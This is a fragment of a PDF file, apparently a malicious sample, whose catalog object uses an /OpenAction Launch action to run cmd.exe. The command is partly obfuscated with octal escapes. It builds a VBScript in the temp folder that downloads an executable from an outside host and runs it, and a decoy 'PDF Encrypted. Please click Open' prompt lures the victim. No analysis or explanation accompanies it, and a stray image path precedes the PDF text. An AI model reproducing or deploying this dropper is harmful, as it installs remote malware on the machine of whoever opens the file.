 1 0 obj
<<
/OpenAction <<
/S /Launch
/Win
<<
/F (\103:\\Windows\\system32\\cmd.exe)
/P (/c @echo strLink =
"\150\164\164\160\072\057\057www.materagricultura.com/nano.exe" >> %temp%/x.\166\142\163 && @echo:>>
%temp%/x.\166\142\163 && @echo strSaveTo = "%temp%/
x.exe" >> %temp%/x.\166\142\163 && @echo Set objHTTP = CreateObject( "WinHttp.WinHttpRequest.5.1" ) >>
%temp%/x.\166\142\163 && @echo objHTTP.Open "GET", strLink, False >> %temp%/x.\166\142\163 && @echo
objHTTP.Send >> %temp%/x.\166\142\1
63 && @echo Set objFSO = CreateObject("Scripting.FileSystemObject") >> %temp%/x.\166\142\163 && @echo Dim
objStream >> %temp%/x.\166\142\163 && @echo Set objStream = CreateObject("ADODB.Stream") >>
%temp%/x.\166\142\163 && @echo With objS
tream >> %temp%/x.\166\142\163 && @echo .Type = 1 'adTypeBinary >> %temp%/x.\166\142\163 && @echo .Open >>
%temp%/x.\166\142\163 && @echo .Write objHTTP.ResponseBody >> %temp%/x.\166\142\163 && @echo .SaveToFile
strSaveTo >> %temp%/x.\166
\142\163 && @echo .Close >> %temp%/x.\166\142\163 && @echo End With >> %temp%/x.\166\142\163 &&
%temp%/x.vbs && %temp%/x.exe
PDF
Encrypted. Please click 'Open')
>>
>>
/Pages 2 0 R
/Type /Catalog
>>